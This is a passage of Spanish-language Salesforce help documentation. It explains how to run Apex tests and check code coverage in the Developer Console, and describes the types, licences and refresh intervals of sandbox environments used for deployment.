Cuando haya ejecutado pruebas con la página Ejecución de prueba de Apex, podrá ver la información de cobertura de código en la Consola de desarrollador. Consulte [Comprobación de la cobertura del código.](#page-5367-0)
Para reducir el tiempo de cálculo de los resultados totales de cobertura de código obtenidos mediante **Estimar la cobertura de código de su organización** en la página Ejecución de prueba de Apex, haga clic en **Opciones...**, seleccione **Almacenar únicamente cobertura de código agregada** y, a continuación, haga clic en **Aceptar**. Utilice esta opción únicamente cuando tenga muchas pruebas y grandes volúmenes de código Apex, es decir, cuando el número de métodos de prueba de Apex multiplicado por el número de todas las clases y todos los desencadenadores sea del orden de cientos de miles. Esta opción hace que los resultados de cobertura de código se almacenen con un formato agregado para todos los métodos de prueba. Por consiguiente, no puede ver los resultados de cobertura de código para un método de prueba individual, incluido el resaltado azul y rojo que muestra la cobertura de código línea por línea en la Consola de desarrollador. Para obtener más información sobre la ejecución de pruebas, consulte [Ayuda de Salesforce: Crear una ejecución de prueba](#page-5368-0) y Guía del desarrollador de Apex[: Ejecutar métodos de pruebas de unidad.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm).

# Opción de prueba de secuencia de numeración automática independiente

Para evitar intervalos en campos de numeración automática en los registros de su organización causados por registros de prueba creados en pruebas de Apex, haga clic en **Opciones...**, seleccione **Secuencia de numeración automática independiente** y luego haga clic en **Aceptar**. Esta opción aísla la secuencia de numeración automática utilizada en prueba de Apex de la secuencia utilizada en su organización. Como resultado, la creación de datos de prueba en pruebas de Apex impide que la secuencia de campos de numeración automática sea superior para nuevos registros sin probar en su organización.

Si esta opción está activada, habrá intervalos en el campo de numeración automática siempre que las pruebas de Apex creen registros de prueba con campos de numeración automática. Por ejemplo, Si Cuenta tiene un campo de numeración automática y existen 50 registros en su organización, el valor de campo de la última cuenta creada puede ser N-0050. Después de ejecutar una prueba de Apex que crea cinco cuentas de prueba, eso provoca el aumento de la secuencia de numeración automática en cinco aunque estos registros de prueba no se hayan aplicado a la base de datos y se hayan deshecho. La próxima vez que cree un registro de cuenta sin probar, su valor de campo de numeración automática será N-0056 en lugar de N-0051, por tanto, el intervalo en la secuencia. Si activa esta opción antes de ejecutar una prueba de Apex que crea datos de prueba, se mantiene la secuencia de numeración automática y el siguiente registro sin probar tendrá un valor de numeración automática contigua de N-0051.

Los intervalos en la secuencia de numeración automática puede seguir produciéndose en otras situaciones, por ejemplo, cuando los desencadenadores que intentan insertar nuevos registros fallan al ejecutar y los registros se deshacen. En este caso, los intervalos no se pueden evitar completamente porque, en la misma transacción, algunos registros se pueden insertar correctamente mientras se deshacen otros.

# CONSULTE TAMBIÉN

[Abrir la Consola de desarrollador](#page-5066-0) [Resultados de pruebas de Apex](#page-5365-0) [Detalles de los resultados de pruebas de Apex](#page-5366-0)

# <span id="page-5365-0"></span>Resultados de pruebas de Apex

En Configuración, ingrese *Apex* en el cuadro Búsqueda rápida, seleccione **Ejecución de pruebas de Apex** , luego haga clic en **Ver historial de pruebas** para ver todos los resultados de pruebas de su organización, no solo las pruebas que ha ejecutado. Los resultados de pruebas se guardan durante 30 días después de la finalización de su ejecución, a menos que se eliminen.

Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.

Haga clic en **Ver** para ver más detalles acerca de una ejecución de pruebas específica.

El registro de depuración se establece automáticamente para niveles y categorías de registro específicos, los cuales no se pueden cambiar en la página de ejecución de pruebas de Apex.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

Importante: Antes de poder implementar Apex o empaquetarlo para AppExchange de Force.com, deben darse las siguientes afirmaciones.

- **•** Las pruebas de unidad deben cubrir al menos el 75% de su código Apex, y todas esas pruebas deben completarse correctamente. Tenga en cuenta lo siguiente.
	- **–** Al implementar Apex en una organización de producción, se ejecutará cada prueba de unidad en el espacio de nombres de su organización de forma predeterminada.
	- **–** Las llamadas a System.debug no se cuentan como parte de cobertura de código Apex.
	- **–** Los métodos y las clases de prueba no se cuentan como parte de cobertura de código Apex.
	- **–** Aunque las pruebas deben cubrir solo el 75% de su código Apex, no debe centrarse en el porcentaje de código que se cubre. En su lugar, debe asegurarse de que se cubre cada caso de uso de su aplicación, incluidos los casos positivos y negativos, así como los registros masivos y únicos. Esto debería dar lugar a que las pruebas de unidad cubrieran el 75% o más de su código.
- **•** Cada desencadenador debe contar con alguna cobertura de prueba.
- **•** Todas las clases y los desencadenadores se deben compilar satisfactoriamente.

## CONSULTE TAMBIÉN

[Detalles de los resultados de pruebas de Apex](#page-5366-0)

# <span id="page-5366-0"></span>Detalles de los resultados de pruebas de Apex

Para ver todos los resultados de pruebas de su organización en la vista predeterminada durante 30 días salvo que se eliminen, no únicamente las pruebas que usted haya ejecutado, en Configuración, ingrese *Apex* en el cuadro Búsqueda rápida, seleccione **Ejecución de pruebas de Apex** , luego haga clic en **Ver historial de pruebas**. Haga clic en **Ver** para ver más detalles acerca de una ejecución de pruebas específica.

CONSULTE TAMBIÉN [Resultados de pruebas de Apex](#page-5365-0)

# <span id="page-5366-1"></span>Ejecución de pruebas en la Consola de desarrollador

# Ejecutar pruebas en la Consola de desarrollador

Utilice la Consola de desarrollador para configurar ejecuciones de prueba, ejecutar pruebas y comprobar la cobertura del código Apex.

Puede gestionar sus pruebas desde el menú Test (Prueba) en la Consola de desarrollador.

- **• Ejecutar siempre de forma asíncrona**: Si esta opción no está activada, las ejecuciones de prueba que incluyen pruebas de una sola clase se ejecutan de forma síncrona. Las ejecuciones de prueba que incluyen más de una clase se ejecutan de forma asíncrona independientemente de si esta opción está activada.
- **• New Run** (Nueva ejecución): Cree una ejecución de prueba. Para obtener detalles, consulte [Crear una ejecución de prueba.](#page-5368-0)
- **• Volver a ejecutar**: Ejecuta la prueba seleccionada en la ficha Tests (Pruebas).
- **• Volver a ejecutar pruebas con fallos**: Para volver a ejecutar solo las pruebas con fallos desde la ejecución de prueba resaltada en la ficha Pruebas, seleccione esta opción.
- **• Run All** (Ejecutar todas): Ejecuta todos los métodos de pruebas guardados.
- **• Abort** (Cancelar): Cancela la prueba seleccionada en la ficha Tests (Pruebas).
- **• New Suite** (Nuevo conjunto): Cree un conjunto de clases de prueba que ejecuta conjuntamente de forma habitual. Para obtener detalles, consulte [Gestionar conjuntos de clases de pruebas de Apex con conjuntos de pruebas](#page-5370-0).
- **• Suite Manager** (Gestor de conjuntos): Crea o elimina conjuntos de pruebas, o modifica las clases que contienen sus conjuntos de pruebas.
- **• New Suite Run** (Nueva ejecución de conjunto): Crea una ejecución de prueba de las clases de uno o más conjuntos de pruebas.
- **• Collapse All** (Contraer todo): Contrae todas las pruebas abiertas en la ficha Tests (Pruebas).
- **Expand All** (Ampliar todo): Amplía todas las pruebas de la ficha Tests (Pruebas).
- **• Clear Test Data** (Borrar datos de prueba): Borra los datos de prueba actuales y los resultados de cobertura del código.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"



Las pruebas completadas aparecen en la ficha Tests (Pruebas) del panel inferior de la Consola de desarrollador.



El panel Overall Code Coverage (Cobertura de código total) muestra el porcentaje de cobertura del código para cada clase de la organización. El panel siempre muestra el porcentaje actual de cada clase. Después de realizar una ejecución de prueba de todas las clases, muestra el porcentaje general para toda la organización en negrita. Para obtener más información, consulte [Comprobación de](#page-5367-0) [la cobertura del código](#page-5367-0).

Para obtener más información sobre las pruebas, consulte la [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing.htm): Pruebas de Apex.

## <span id="page-5367-0"></span>CONSULTE TAMBIÉN

[Crear una ejecución de prueba](#page-5368-0) [Comprobación de la cobertura del código](#page-5367-0)

# Comprobación de la cobertura del código

La Consola del desarrollador recupera y muestra la información de cobertura del código de su organización. Los resultados de cobertura del código proceden de cualquier prueba que ejecuta desde una API o desde una interfaz de usuario (por ejemplo, la Consola del desarrollador, el IDE de Force.com o la página de ejecución de prueba de Apex). Para borrar los resultados actuales, haga clic en **Test (Prueba)** > **Clear Test Data (Borrar datos de prueba)**. Cuando modifica una clase, se borra la cobertura del código para esa clase hasta que vuelva a ejecutar las pruebas.

Puede ver la cobertura del código en varias ubicaciones en la Consola del desarrollador.

- **•** La ficha **Tests** (Pruebas) incluye un panel **Overall Code Coverage** (Cobertura de código total) que muestra el porcentaje de cobertura del código para cada clase Apex de su organización incluida en una ejecución de prueba. También muestra el porcentaje total.
- **•** Haga doble clic en una ejecución de prueba completada para abrir una vista Tests Results (Resultados de pruebas) que muestra la clase y el método comprobados, la duración, el resultado (omisión, paso o fallo) y un mensaje de error opcional. Si se produce un fallo en la prueba, una columna Stack Trace (Seguimiento de pila) muestra el método y el número de línea donde se produjo el fallo.
- **•** Para ver la cobertura de código por líneas de una clase Apex, abra la clase. El menú Code Coverage (Cobertura de código) incluirá una o varias de las siguientes opciones según las pruebas que haya implementado:
	- **– Ninguno**
	- **– All Tests** (Todas las pruebas): El porcentaje de cobertura del código de todas las ejecuciones de prueba.
	- **–** *className***.***methodName*: El porcentaje de la cobertura del código de un método ejecutado durante una ejecución de prueba.

Las líneas de código cubiertas por las pruebas están en azul. Las líneas de código que no se han cubierto están en rojo. Las líneas de código que no requieren cobertura (por ejemplo, símbolos de llaves, comentarios y llamadas System. debug) se dejan en blanco.



Nota: Cuando modifica una clase con cobertura de códigos, el azul y el rojo que resaltan en el editor de código fuente se atenúan para indicar que la cobertura ya no es válida. Cuando modifica y guarda una clase, se elimina la cobertura para esa clase. Para consultar la cobertura para esa clase, vuelva a ejecutar esas pruebas.

## <span id="page-5368-0"></span>CONSULTE TAMBIÉN

[Crear una ejecución de prueba](#page-5368-0)

[Ejecutar pruebas en la Consola de desarrollador](#page-5366-1)

Guía del desarrollador de Apex[: Mejores prácticas sobre la cobertura de código de computación](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# Crear una ejecución de prueba

Un ejecución de prueba es un conjunto de clases que contiene métodos de prueba. Configure una ejecución de prueba en la Consola de desarrollador para ejecutar los métodos de prueba en una o más clases de prueba.

- **1.** En la Consola de desarrollador, haga clic en **Test (Prueba)** > **New Run** (Nueva ejecución).
- **2.** Para limitar el número de pruebas que pueden fallar antes de que se detenga su ejecución, haga clic en **Settings** (Configuración). Ingrese un valor para Number of failures allowed (Número de fallos permitidos) y, a continuación, haga clic en **Aceptar**.

Para permitir que todas las pruebas de su organización se ejecuten sin importar el número de pruebas que fallen, establezca Number of failures allowed (Número de fallos permitidos) en -1 o no proporcione un valor. Para hacer que la ejecución de pruebas deje de ejecutar nuevas pruebas después de que falle un número especificado de pruebas, establezca Number of failures allowed (Número de fallos permitidos) en un valor desde 0 a 1.000.000. Un valor de 0 hace que se detenga la ejecución de las pruebas si se produce algún fallo. Un valor de 1 hace que la ejecución de las pruebas se detenga en el segundo fallo, y así sucesivamente. Tenga en cuenta que los valores altos pueden reducir el desempeño. Cada 1.000 pruebas que agregue al valor de Number of failures allowed (Número de fallos permitidos) agrega aproximadamente 3 segundos a su ejecución de pruebas, sin incluir el tiempo que tarden las pruebas en ejecutarse.

Este valor se aplica a todas las ejecuciones de pruebas que ejecute hasta que cierre la Consola de desarrollador o establezca un nuevo valor.

**3.** Seleccione una clase en la columna Test Classes (Clases de prueba).

Para filtrar la lista de clases, escriba en el cuadro **Filtrar clases de prueba (\* = cualquiera)**. Para seleccionar métodos de prueba específicos, haga clic en una clase de prueba y luego seleccione las pruebas desde la columna central. Puede mantener pulsada la tecla MAYÚS o CTRL para seleccionar más de una clase de prueba. Para seleccionar todos los métodos en todas las clases que haya resaltado, haga clic en **Add Selected** (Agregar seleccionados).



**4.** Cuando todos los métodos que desee ejecutar estén incluidos en la columna Selected Tests (Pruebas seleccionadas), haga clic en **Run** (Ejecutar).

La ejecución de la prueba aparece en la ficha Pruebas. Para detener una prueba, haga clic en **Prueba** > **Cancelar**.

Nota: Si sus métodos de prueba realizan llamadas a otros métodos o clases definidos como pruebas en su organización, también se ejecutarán estos métodos y clases.

**5.** En la ficha Tests (Pruebas), amplíe la ejecución de prueba para ver los resultados de cada método invocado por cada clase en la ejecución.

Nota: Las clases de prueba no necesitan cobertura de código, por lo que muestran una cobertura del 0% en el panel Overall  $\sqrt{2}$ Code Coverage (Cobertura de código total) y no afectan al porcentaje de cobertura de código total.

**6.** Haga doble clic en la ejecución de prueba completada para abrir los resultados en una vista de detalle. Esta vista de detalle muestra la clase probada, el método comprobado, la duración, el resultado (omisión, superada o fallo) y un mensaje de error opcional.

Si una prueba no se supera, una columna Stack Trace (Seguimiento de pila) muestra el método y el número de línea donde se produjo el fallo.



Nota: No pude acceder a registros desde ejecuciones de prueba síncrona en la ficha Pruebas. Sin embargo, puede acceder a todos los registros de ejecuciones de prueba en la ficha Registros.

- **7.** Para ver la cobertura que proporciona un método de prueba para cada clase en el panel Class Code Coverage (Cobertura de código de clase), seleccione el método.
- **8.** Para borrar los resultados actuales, haga clic en **Test (Prueba)** > **Clear Test Data** (Borrar datos de prueba).

# CONSULTE TAMBIÉN

[Ejecutar pruebas en la Consola de desarrollador](#page-5366-1) [Comprobación de la cobertura del código](#page-5367-0)

# <span id="page-5370-0"></span>Gestionar conjuntos de clases de pruebas de Apex con conjuntos de pruebas

Un conjunto de pruebas es una recopilación de clases de prueba de Apex que se ejecutan conjuntamente. Configure un conjunto de pruebas en la Consola de desarrollador para definir un conjunto de clases de prueba que ejecuten conjuntamente de forma regular. Por ejemplo, cree un conjunto de pruebas que ejecute cada vez que prepare una implementación o que Salesforce lance una nueva versión.

- **1.** En la Consola de desarrollador, seleccione **Test (Prueba)** > **New Run (Nueva ejecución)**.
- **2.** Ingrese un nombre para su conjunto de pruebas y, a continuación, haga clic en **Aceptar**.
- **3.** Utilice las flechas de dirección para desplazar clases entre la columna Available Test Classes (Clases de prueba disponibles) y la columna Selected Test Classes (Clases de prueba seleccionadas) y, a continuación, haga clic en **Save** (Guardar).

Para cambiar qué clases hay en un conjunto de pruebas, seleccione **Test (Prueba)** > **Suite Manager (Gestor de conjuntos)** > *Su conjunto de pruebas* > **Edit Suite (Modificar conjunto)**. Utilice las flechas de dirección para desplazar clases entre la columna Available Test Classes (Clases de prueba disponibles) y la columna Selected Test Classes (Clases de prueba seleccionadas) y, a continuación, haga clic en **Save** (Guardar).

Para ejecutar conjuntos de clases de pruebas, seleccione **Test (Prueba)** > **New Suite Run (Nueva ejecución de conjunto)**.

# Implementar

Esta sección contiene información acerca de la implementación de cambios que ha codificado en su organización.

Los cambios de código deben realizarse en un sandbox, de modo que pueda probar los cambios antes de implementarlos. Los Sandboxes contienen copias de sus ajustes de datos, código y configuración aislados de su entorno de producción. Puede personalizar su organización y probar aplicaciones en un sandbox, luego implementar los cambios en su organización de producción cuando estén listos. En algunos casos puede tener varios desarrolladores trabajando en distintos sandbox y después coordinar esos cambios para la implementación. Estas secciones incluyen información sobre el proceso de implementación y las herramientas disponibles para desarrollar e implementar cambios:

- **•** [Fundamentos sobre implementación](#page-5389-0)
- **•** [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5392-0)

# Implementación de mejoras desde entornos Sandbox

# Bienvenidos, integradores, desarrolladores y administradores de **Salesforce**

¿Desea personalizar su organización en un entorno por etapas donde puede probar cambios sin que afecten a la organización de producción o sus usuarios? ¿Desea tener una organización que los usuarios en la que los usuarios inicien sesión y probar nuevas funciones antes de que estén listas para la producción? O quizás solo quiere iniciar sesión en una organización de Salesforce para capacitación o desarrollo que imite su organización de producción.

Salesforce ofrece sandbox y un conjunto de herramientas de implementación, de modo que pueda:

- **•** Aislar el trabajo de personalización y desarrollo de su entorno de producción hasta que esté listo para implementar los cambios.
- **•** Probar cambios en copias de sus datos y usuarios de producción.
- **•** Ofrecer un entorno de capacitación.
- **•** Coordinar los cambios individuales en una implementación en producción.

Tanto si es un administrador que agrega funciones a una organización, como si es un único desarrollador que escribe código o un equipo de desarrolladores que trabaja para mejorar su organización, debe trabajar con las herramientas adecuadas en el entorno correcto para crear e implementar los cambios con éxito en su organización de producción. Si desea una descripción general del proceso de desarrollo y recomendaciones sobre cómo organizar su trabajo, consulte la [Guía del ciclo de desarrollo de aplicaciones](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

CONSULTE TAMBIÉN [Descripción general de Sandbox](#page-5372-0) [Fundamentos sobre implementación](#page-5389-0) [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)

# Configuración y administración de su entorno Sandbox

# <span id="page-5372-0"></span>Descripción general de Sandbox

Los entornos de Sandbox crean copias de su organización en entornos separados. Utilícelos para el desarrollo, las pruebas y la capacitación sin comprometer los datos y las aplicaciones de su organización de producción de Salesforce.

Los entornos de Sandbox están aislados de su organización de producción de Salesforce de modo que las operaciones realizadas en sus entornos de Sandbox no afecten a la organización de producción de Salesforce y viceversa. Los Sandbox son prácticamente idénticos a su organización de producción de Salesforce. Para obtener una lista de diferencias, consulte [Sugerencias y](#page-5384-0) [consideraciones de configuración de Sandbox](#page-5384-0) en la página 5379.

Desde Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes** para ver y gestionar sus sandboxes existentes o crear unos nuevos. Para obtener instrucciones, consulte [Gestión de Sandbox](#page-5379-0) en la página 5374.

# Tipos de Sandbox

## **Sandbox de desarrollador**

Los entornos de Sandbox de desarrollador se utilizan para la codificación y las pruebas en un entorno aislado. Estos entornos incluyen una copia de los metadatos o la configuración de su organización de producción (metadatos).

## **Sandbox de Developer Pro**

Los entornos de Sandbox de Developer Pro se utilizan para la codificación y las pruebas en un entorno aislado. Estos entornos incluyen una copia de los metadatos o la configuración de su organización de producción (metadatos). Tienen un límite de almacenamiento superior que los entornos de sandbox de desarrollador. El límite superior permite conjuntos de datos de prueba más sólidos y permite a este entorno el tratamiento de más tareas de desarrollo y garantía de calidad.

### **Sandbox de copia parcial**

Los sandbox de copia parcial están previstos para su uso como entornos de prueba. Estos entornos se pueden usar para tareas de garantía de calidad, como pruebas de aceptación del usuario, pruebas de integración y capacitación. Estos entornos incluyen una copia de los metadatos o la configuración de su organización de producción (metadatos, así como un subconjunto de sus datos de producción según la definición de una plantilla de sandbox.

## **Sandbox completo**

Los Sandbox completos se utilizan como entornos de prueba. Solo los entornos de sandbox completos admiten las pruebas de desempeño, las pruebas de carga y las etapas. Estos entornos son una réplica de su organización de producción, lo que incluye todos los datos (por ejemplo, registros de objetos y datos adjuntos) y metadatos. La longitud del intervalo de actualización dificulta el uso de entornos de sandbox completos para el desarrollo.

Cuando cree un sandboxcompleto, también decidirá cuánta actividad de Chatter e historial de supervisión de campos desea incluir.

- **•** El método predeterminado es omitir el seguimiento de campos, pero puede incluir hasta 180 días de seguimiento de campos. Especifique menos días para evitar generar una cantidad excesiva de datos si realiza un historial de seguimiento de campos para muchos objetos en su organización de producción.
- **•** Los datos de actividad de Chatter pueden ser amplios, lo que puede añadir una importante cantidad de tiempo a su copia de sandbox completo.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

# PERMISOS DE USUARIO

Para ver un sandbox:

**•** "Ver parámetros y configuración"

Para crear, actualizar, activar y eliminar un entorno sandbox:

**•** "Modificar todos los datos" O "Gestionar entornos Sandbox"

Limite la cantidad de historial de campos que copie, y copie sus datos de Chatter únicamente si lo necesita para sus casos de uso de pruebas.

# **Ficha Plantillas de Sandbox**

Si ha adquirido una licencia para sandbox de copia parcial o completo, esta ficha indica cualquier plantilla que ha creado.

Cree una plantilla de datos de Sandbox, cree un entorno de sandbox a partir de una plantilla existente, modifique o elimine una plantilla, o haga clic en el nombre de la plantilla para obtener más información. Para obtener más información acerca de una plantilla de datos de Sandbox, consulte [Creación y modificación de plantillas de Sandbox](#page-5382-0) en la página 5377.

# Ficha **Historial de Sandbox**

En esta ficha se muestra un registro de la creación y el historial de actualizaciones de entornos de Sandbox, lo que incluye cuándo se crearon los entornos de Sandbox y quién los creó. Esta ficha solo proporciona información. Para ver o modificar un entorno de sandbox existente, utilice la ficha **Sandbox**.

# Licencias de Sandbox

Puede adquirir licencias para cada tipo de sandbox y puede adquirir múltiples licencias de cada tipo. Las licencias de Sandbox son jerárquicas. De forma específica, la siguiente tabla muestra el tipo de sandbox que puede crear con cada licencia:



### La etapas de licencia son:

### **Disponible**

El valor mostrado representa el número de entonos de sandbox que ha adquirido pero no ha utilizado.

### **En uso**

El valor mostrado representa el número de entonos de sandbox que ha adquirido y utilizado.

Nota: Si no ve una opción de Sandbox o necesita licencias para más Sandbox, haga contacto con Salesforce para solicitar Sandbox para su organización.

Cuando su licencia de Sandbox caduque, sus Sandbox existentes estarán sujetos a determinadas restricciones. Consulte [Descripción](#page-5381-0) [general de la caducidad de la licencia de Sandbox](#page-5381-0) en la página 5376 para resolver los problemas de caducidad de la licencia.

# Concepto de los intervalos de actualización de sandbox

El intervalo de actualización de cada entorno de sandbox se calcula a partir del momento en que comienza el proceso real de copia de sandbox. El [estado de sandbox](#page-5380-0) cambia de **Pendiente** a **Procesando** al iniciar la copia.

Si se realizan otras solicitudes de copia de sandbox antes de la suya, a veces su sandbox continúa con el estado **Pendiente** durante cierto tiempo. El temporizador del intervalo de actualización de su sandbox no empezará hasta que su solicitud salga de este estado.

## CONSULTE TAMBIÉN

[Crear o actualizar un entorno sandbox](#page-5376-0) [Concepto de tipos de entornos sandbox](#page-5374-0) [Concepto de caducidad de licencias de sandbox](#page-5381-0) [Límites generales de Sandbox y almacenamiento de Sandbox](#page-5547-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5374-0"></span>Concepto de tipos de entornos sandbox

Puede crear distintos entornos sandbox para su organización en función de sus necesidades de almacenamiento, configuración de copia y frecuencia de actualización.

Los diferentes tipos de sandbox admiten diferentes actividades.

### **Sandbox de desarrollador**

Un entorno Sandbox de Developer aísla los cambios bajo el desarrollo activo hasta que estén listos para compartirse. El entorno Sandbox de desarrollador está diseñado para un desarrollador único, aunque más de una persona puede iniciar sesión en el sandbox a la vez.

### **Sandbox de Developer Pro**

El entorno sandbox de Developer Pro ofrecen la misma funcionalidad que los sandbox de desarrollador, solo que con mayor almacenamiento de datos y archivos.

Un sandbox de Developer Pro puede alojar conjuntos de datos más grandes. Utilícelo para tareas como la carga de datos, las pruebas de integración y la capacitación de usuario, así como las tareas de desarrollo que haría en un entorno Sandbox de desarrollador.

### **Copia parcial**

Los entornos de sandbox de copia parcial incluyen todos los metadatos de su organización y una muestra de los datos de su organización de producción que defina usando una plantilla de sandbox. Para crear un sandbox de copia parcial, aplique una plantilla de sandbox en el momento de su creación.

Utilice entornos sandbox de copia parcial para cualquier fin de desarrollo, prueba o capacitación virtual. La única tarea para la que no está bien adaptado es la prueba de cargas y el desempeño completo.

### **Sandbox completo**

Un entorno con una réplica de toda su organización de producción y todos sus datos.

Utilice entornos sandbox completos para cualquier fin de desarrollo, prueba o capacitación, incluyendo el desempeño completo y las pruebas de carga.

Aplique una plantilla de sandbox de modo que su sandbox incluya solo los registros que necesita para las pruebas u otras tareas.

Cada tipo tiene diferentes funciones para admitir las actividades para las que se ha diseñado.

